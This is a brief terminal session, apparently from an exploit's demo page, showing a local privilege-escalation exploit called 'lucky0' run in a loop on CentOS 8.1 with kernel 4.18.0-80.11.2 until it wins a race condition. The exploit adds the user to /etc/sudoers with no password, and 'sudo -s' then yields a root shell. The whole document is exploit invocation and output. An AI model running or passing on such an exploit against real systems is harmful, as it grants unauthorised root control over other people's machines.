 [vnik@localhost ~]$ cat /etc/redhat-release
CentOS Linux release 8.1.1911 (Core)
[vnik@localhost ~]$ uname -a
Linux localhost.localdomain 4.18.0-80.11.2.el8_0.x86_64 #1 SMP Tue Sep 24 11:32:19 UTC 2019 x86_64 x86_64
[vnik@localhost ~]$ while :; do ./lucky0 -q && break; done
[-] failed to win the race
[-] failed to win the race
[-] failed to win the race
[-] failed to win the race
[+] current user vnik was added to /etc/sudoers w/o a password. 'sudo -s' to get a shell
[vnik@localhost ~]$ sudo -s
[root@localhost vnik]#